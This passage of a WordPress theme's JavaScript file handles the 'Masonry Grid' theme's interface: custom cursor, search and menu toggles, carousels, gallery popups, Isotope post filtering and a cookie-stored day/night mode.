    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}
function Masonry_Grid_GetCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}
jQuery(document).ready(function ($) {
    "use strict";
    var myCursor = jQuery('.theme-custom-cursor');
    if (myCursor.length) {
        if ($('body')) {
            const e = document.querySelector('.theme-cursor-secondary'),
                t = document.querySelector('.theme-cursor-primary');
            let n, i = 0,
                o = !1;
            window.onmousemove = function (s) {
                o || (t.style.transform = "translate(" + s.clientX + "px, " + s.clientY + "px)"), e.style.transform = "translate(" + s.clientX + "px, " + s.clientY + "px)", n = s.clientY, i = s.clientX
            }, $('body').on("mouseenter", "a, button, input[type=\"submit\"], .cursor-pointer", function () {
                e.classList.add('cursor-hover'), t.classList.add('cursor-hover')
            }), $('body').on("mouseleave", "a, button, input[type=\"submit\"], .cursor-pointer", function () {
                $(this).is("a") && $(this).closest(".cursor-pointer").length || (e.classList.remove('cursor-hover'), t.classList.remove('cursor-hover'))
            }), e.style.visibility = "visible", t.style.visibility = "visible"
        }
    }
    // Mouse Custom Pointer Cursors Start
    $(window).load(function () {
        $("body").addClass("page-loaded");
    });
    // Scroll To
    $(".scroll-content").click(function () {
        $('html, body').animate({
            scrollTop: $("#content").offset().top
        }, 500);
    });
    $('a').mouseenter(function () {
        $('.circle1').addClass('hover-link-active-1');
        $('.circle2').addClass('hover-link-active-2');
    });
    $('a').mouseleave(function () {
        $('.circle1').removeClass('hover-link-active-1');
        $('.circle2').removeClass('hover-link-active-2');
    });
    // Hide Comments
    $('.masonry-grid-no-comment .booster-block.booster-ratings-block, .masonry-grid-no-comment .comment-form-ratings, .masonry-grid-no-comment .twp-star-rating').hide();
    // Rating disable
    if (masonry_grid_custom.single_post == 1 && masonry_grid_custom.masonry_grid_ed_post_reaction) {
        $('.tpk-single-rating').remove();
        $('.tpk-comment-rating-label').remove();
        $('.comments-rating').remove();
        $('.tpk-star-rating').remove();
    }
    // Add Class on article
    $('.twp-archive-items.post').each(function () {
        $(this).addClass('twp-article-loded');
    });
    // Social Share Stickey
    $('.post-content-share').theiaStickySidebar();
    // Aub Menu Toggle
    $('.submenu-toggle').click(function () {
        $(this).toggleClass('button-toggle-active');
        var currentClass = $(this).attr('data-toggle-target');
        $(currentClass).toggleClass('submenu-toggle-active');
    });
    // Header Search Popup End
    $('.navbar-control-search').click(function () {
        $('.header-searchbar').toggleClass('header-searchbar-active');
        $('body').addClass('body-scroll-locked');
        $('#search-closer').focus();
    });
    $('.header-searchbar').click(function () {
        $('.header-searchbar').removeClass('header-searchbar-active');
        $('body').removeClass('body-scroll-locked');
    });
    $(".header-searchbar-inner").click(function (e) {
        e.stopPropagation(); //stops click event from reaching document
    });
    // Header Search hide
    $('#search-closer').click(function () {
        $('.header-searchbar').removeClass('header-searchbar-active');
        $('body').removeClass('body-scroll-locked');
        setTimeout(function () {
            $('.navbar-control-search').focus();
        }, 300);
    });
    // Focus on search input on search icon expand
    $('.navbar-control-search').click(function () {
        setTimeout(function () {
            $('.header-searchbar .search-field').focus();
        }, 300);
    });
    $('input, a, button').on('focus', function () {
        if ($('.header-searchbar').hasClass('header-searchbar-active')) {
            if (!$(this).parents('.header-searchbar').length) {
                $('.header-searchbar .search-field').focus();
                $('.header-searchbar-area .search-field-default').focus();
            }
        }
    });
    $('.skip-link-search-start').focus(function () {
        $('#search-closer').focus();
    });
    $('.skip-link-search-end').focus(function () {
        $('.header-searchbar-area .search-field').focus();
    });
    $('.skip-link-menu-start').focus(function () {
        if (!$("#offcanvas-menu #primary-nav-offcanvas").length == 0) {
            $("#offcanvas-menu #primary-nav-offcanvas ul li:last-child a").focus();
        }
        if (!$("#offcanvas-menu #social-nav-offcanvas").length == 0) {
            $("#offcanvas-menu #social-nav-offcanvas ul li:last-child a").focus();
        }
    });
    // Action On Esc Button For Search
    $(document).keyup(function (j) {
        $('body').removeClass('body-scroll-locked');
        if (j.key === "Escape") { // escape key maps to keycode `27`
            if ($('.header-searchbar').hasClass('header-searchbar-active')) {
                $('.header-searchbar').removeClass('header-searchbar-active');
                setTimeout(function () {
                    $('.navbar-control-search').focus();
                }, 300);
                setTimeout(function () {
                    $('.aside-search-js').focus();
                }, 300);
            }
        }
    });
    // Header Search Popup End
    // Action On Esc Button For Offcanvas
    $(document).keyup(function (j) {
        if (j.key === "Escape") { // escape key maps to keycode `27`
            if ($('#offcanvas-menu').hasClass('offcanvas-menu-active')) {
                $('.header-searchbar').removeClass('header-searchbar-active');
                $('#offcanvas-menu').removeClass('offcanvas-menu-active');
                $('.navbar-control-offcanvas').removeClass('active');
                $('body').removeClass('body-scroll-locked');
                setTimeout(function () {
                    $('.navbar-control-offcanvas').focus();
                }, 300);
            }
        }
    });
    // Toggle Menu Start
    $('.navbar-control-offcanvas').click(function () {
        $(this).addClass('active');
        $('body').addClass('body-scroll-locked');
        $('#offcanvas-menu').toggleClass('offcanvas-menu-active');
        $('.button-offcanvas-close').focus();
    });
    $('.offcanvas-close .button-offcanvas-close').click(function () {
        $('#offcanvas-menu').removeClass('offcanvas-menu-active');
        $('.navbar-control-offcanvas').removeClass('active');
        $('body').removeClass('body-scroll-locked');
        $('html').removeAttr('style');
        $('.navbar-control-offcanvas').focus();
    });
    $('#offcanvas-menu').click(function () {
        $('#offcanvas-menu').removeClass('offcanvas-menu-active');
        $('.navbar-control-offcanvas').removeClass('active');
        $('body').removeClass('body-scroll-locked');
    });
    $(".offcanvas-wraper").click(function (e) {
        e.stopPropagation(); //stops click event from reaching document
    });
    $('.skip-link-menu-end').focus(function () {
        $('.button-offcanvas-close').focus();
    });
    // Toggle Menu End
    // Data Background
    var pageSection = $(".data-bg");
    pageSection.each(function (indx) {
        var src = $(this).attr("data-background");
        if (src) {
            $(this).css("background-image", "url(" + src + ")");
        }
    });
    var rtled = false;
    if ($('body').hasClass('rtl')) {
        rtled = true;
    }
    // Carousel Block Home
    $(".mg-carousel-action").each(function () {
        $(this).slick({
            slidesToShow: 5,
            slidesToScroll: 1,
            autoplaySpeed: 8000,
            infinite: true,
            nextArrow: '<button type="button" class="slide-btn slide-next-icon"></button>',
            prevArrow: '<button type="button" class="slide-btn slide-prev-icon"></button>',
            responsive: [
                {
                    breakpoint: 1400,
                    settings: {
                        slidesToShow: 4
                    }
                },
                {
                    breakpoint: 1200,
                    settings: {
                        slidesToShow: 3
                    }
                },
                {
                    breakpoint: 991,
                    settings: {
                        slidesToShow: 2
                    }
                },
                {
                    breakpoint: 640,
                    settings: {
                        slidesToShow: 1
                    }
                }
            ]
        });
    });
    // Content Gallery Slide Start
    $("figure.wp-block-gallery.has-nested-images.columns-1, .wp-block-gallery.columns-1 ul.blocks-gallery-grid, .gallery-columns-1").each(function () {
        $(this).slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            fade: true,
            autoplay: false,
            autoplaySpeed: 8000,
            infinite: true,
            nextArrow: '<button type="button" class="slide-btn slide-next-icon"></button>',
            prevArrow: '<button type="button" class="slide-btn slide-prev-icon"></button>',
            dots: false,
            rtl: rtled,
        });
    });
    // Content Gallery End
    // Content Gallery popup Start
    $('.entry-content .gallery, .widget .gallery, .wp-block-gallery').each(function () {
        $(this).magnificPopup({
            delegate: 'a',
            type: 'image',
            closeOnContentClick: false,
            closeBtnInside: false,
            mainClass: 'mfp-with-zoom mfp-img-mobile',
            image: {
                verticalFit: true,
                titleSrc: function (item) {
                    return item.el.attr('title');
                }
            },
            gallery: {
                enabled: true
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function (element) {
                    return element.find('img');
                }
            }
        });
    });
    // Content Gallery popup End
    // flatten object by concatting values
    function concatValues(obj) {
        var value = '';
        for (var prop in obj) {
            value += obj[prop];
        }
        return value;
    }
    // init Isotope
    var filterContainer = $('.twp-active-isotope').isotope({
        itemSelector: '.twp-archive-items-main',
        masonry: {
            columnWidth: '.mg-grid-sizer'
        },
        sortAscending: false,
        category: '[data-category]',
        getSortData: {
            number: function (item) {
                return parseFloat($(item).find(".twp-post-views").text());
            },
            points: function (item) {
                return parseFloat($(item).find(".twp-post-like").text());
            }
        },
    });
    // layout Isotope after each image loads
    filterContainer.imagesLoaded().progress(function () {
        filterContainer.isotope('layout');
    });
    // bind filter on select change
    $('.theme-categories-dropdown').on('click', 'button', function () {
        // get filter value from option value
        var filterValue = $(this).attr('data-filter');
        var filterhtml = $(this).find('span').html();
        var filterclass = $(this).attr('class');
        $(this).hide();
        $('.theme-categories-selected').append('<button class="twp-filter-' + filterclass + '" data-filter="' + filterValue + '"><span class="action-control-trigger" tabindex="-1">' + filterhtml + '<span class="theme-filter-icon">' + masonry_grid_custom.cross + '</span></span></button>')
        $('.theme-categories-selected button').click(function () {
            $('.theme-categories-dropdown .' + filterclass).show();
            $(this).remove();
            // use filterFn if matches value
            masonry_grid_active_filter();
        });
        // use filterFn if matches value
        masonry_grid_active_filter();
    });
    $('.article-format-filter button').click(function () {
        if ($(this).hasClass('post-formate-filter-active')) {
            $(this).toggleClass('post-formate-filter-active');
        } else {
            $('.article-format-filter button').removeClass('post-formate-filter-active');
            $(this).toggleClass('post-formate-filter-active');
        }
        masonry_grid_active_filter();
    });
    $('.theme-categories-selection, .theme-categories-dropdown').mouseenter(function () {
        $('.article-categories-filter').addClass('theme-categories-selection-active');
    });
    $('.theme-categories-selection, .theme-categories-dropdown').mouseleave(function () {
        $('.article-categories-filter').removeClass('theme-categories-selection-active');
    });
    $('.theme-categories-selection').click(function () {
        $('.article-categories-filter').toggleClass('theme-categories-selection-active');
    });
    $('.twp-most-liked').click(function () {
        $(this).toggleClass('twp-orderby-active');
        $('.twp-most-viewed').removeClass('twp-orderby-active');
        masonry_grid_active_filter();
    });
    $('.twp-most-viewed').click(function () {
        $(this).toggleClass('twp-orderby-active');
        $('.twp-most-liked').removeClass('twp-orderby-active');
        masonry_grid_active_filter();
    });
    var mtFilterReset;
    $('.article-filter-clear').click(function () {
        if ($(this).hasClass('filter-clear-selected')) {
            $('.article-filter-clear').removeClass('filter-clear-selected');
            $('.article-format-filter button').removeClass('post-formate-filter-active');
            $('.theme-categories-selected').empty();
            $('.twp-most-liked').removeClass('twp-orderby-active');
            $('.twp-most-viewed').removeClass('twp-orderby-active')
            masonry_grid_active_filter(mtFilterReset = false);
        }
    });
    function masonry_grid_active_filter(mtFilterReset = true) {
        if (mtFilterReset) {
            $('.article-filter-clear').addClass('filter-clear-selected');
        }
        var filterContent = {};
        var filterCat = '';
        var j = 1;
        $('.theme-categories-selected button').each(function () {
            if (j == 1) {
                filterCat += $(this).attr('data-filter');
            } else {
                filterCat += ', ' + $(this).attr('data-filter');
            }
            j++;
        });
        if (filterCat) {
            filterContent['category'] = filterCat;
        } else {
            var filterCat = '*';
        }
        var filterFormate = '';
        $('.article-format-filter button').each(function () {
            if ($(this).hasClass('post-formate-filter-active')) {
                filterFormate += $(this).attr('data-filter');
            }
        });
        if (filterFormate) {
            filterContent['formate'] = filterFormate;
        } else {
            var filterFormate = '*';
        }
        var filterValue = concatValues(filterContent);
        var order_by = '';
        if ($('.twp-most-liked').hasClass('twp-orderby-active')) {
            order_by = 'points';
        }
        if ($('.twp-most-viewed').hasClass('twp-orderby-active')) {
            order_by = 'number';
        }
        if (order_by) {
            filterContainer.isotope({filter: filterValue, sortAscending: false, sortBy: order_by});
        } else {
            filterContainer.isotope({filter: filterValue, sortAscending: true, sortBy: 'original-order'});
        }
    }
    // Navigation toggle on scroll
    $(window).scroll(function () {
        if ($(window).scrollTop() > $(window).height() / 2) {
            $('body').addClass('theme-floatingbar-active');
        } else {
            $('body').removeClass('theme-floatingbar-active');
        }
    });
    // Scroll to Top on Click
    $('.to-the-top').click(function () {
        $("html, body").animate({
            scrollTop: 0
        }, 700);
        return false;
    });
    // Widgets Tab
    $('.twp-nav-tabs .tab').on('click', function (event) {
        var tabid = $(this).attr('tab-data');
        $(this).closest('.tabbed-container').find('.tab').removeClass('active');
        $(this).addClass('active');
        $(this).closest('.tabbed-container').find('.tab-content .tab-pane').removeClass('active');
        $(this).closest('.tabbed-container').find('.content-' + tabid).addClass('active');
    });
    // Day Night Mode Start
    $('.navbar-day-night').on("click", function () {
        if ($(this).hasClass('navbar-day-on')) {
            $('html').removeClass('night-mode');
            $('html').addClass('night-mode');
            $('.navbar-day-night').addClass('navbar-night-on');
            $('.navbar-day-night').removeClass('navbar-day-on');
            $('.jl_en_day_night').addClass('options_dark_skin');
            $('.mobile_nav_class').addClass('wp-night-mode-on');
            Masonry_Grid_SetCookie('MasonryGridNightDayMode', 'true', 365);
        } else if ($(this).hasClass('navbar-night-on')) {
            $('html').removeClass('night-mode');
            $('.navbar-day-night').addClass('navbar-day-on');
            $('.navbar-day-night').removeClass('navbar-night-on');
            $('.jl_en_day_night').removeClass('options_dark_skin');
            $('.mobile_nav_class').removeClass('wp-night-mode-on');
            Masonry_Grid_SetCookie('MasonryGridNightDayMode', 'false', 365);
        }
    });
    // Add class and remove on element regarding mode
    if (Masonry_Grid_GetCookie('MasonryGridNightDayMode') == 'true') {
        $('html').addClass('night-mode');
        $('.navbar-day-night ').removeClass('navbar-day-on');
        $('.navbar-day-night ').addClass('navbar-night-on');
    } else {
        $('html').removeClass('night-mode');
        $('.navbar-day-night ').removeClass('navbar-night-on');
        $('.navbar-day-night ').addClass('navbar-day-on');
    }
    // Day Night Mode End
});
/*  -----------------------------------------------------------------------------------------------
    Intrinsic Ratio Embeds
--------------------------------------------------------------------------------------------------- */
var MasonryGrid = MasonryGrid || {},
    $ = jQuery;
var $masonry_grid_doc = $(document),
    $masonry_grid_win = $(window),
    viewport = {};
viewport.top = $masonry_grid_win.scrollTop();
viewport.bottom = viewport.top + $masonry_grid_win.height();
MasonryGrid.instrinsicRatioVideos = {
    init: function () {
        MasonryGrid.instrinsicRatioVideos.makeFit();
        $masonry_grid_win.on('resize fit-videos', function () {
            MasonryGrid.instrinsicRatioVideos.makeFit();
        });
    },
    makeFit: function () {
        var vidSelector = "iframe, .format-video object, .format-video video";
        $(vidSelector).each(function () {
            var $masonry_grid_video = $(this),
                $masonry_grid_container = $masonry_grid_video.parent(),
                masonry_grid_iTargetWidth = $masonry_grid_container.width();
            // Skip videos we want to ignore
            if ($masonry_grid_video.hasClass('intrinsic-ignore') || $masonry_grid_video.parent().hasClass('intrinsic-ignore')) {
                return true;
            }
            if (!$masonry_grid_video.attr('data-origwidth')) {
                // Get the video element proportions
                $masonry_grid_video.attr('data-origwidth', $masonry_grid_video.attr('width'));
                $masonry_grid_video.attr('data-origheight', $masonry_grid_video.attr('height'));
            }
            // Get ratio from proportions
            var masonry_grid_ratio = masonry_grid_iTargetWidth / $masonry_grid_video.attr('data-origwidth');
            // Scale based on ratio, thus retaining proportions
            $masonry_grid_video.css('width', masonry_grid_iTargetWidth + 'px');
            $masonry_grid_video.css('height', ($masonry_grid_video.attr('data-origheight') * masonry_grid_ratio) + 'px');
        });
    }
};
$masonry_grid_doc.ready(function () {
    MasonryGrid.instrinsicRatioVideos.init();      // Retain aspect ratio of videos on window resize
});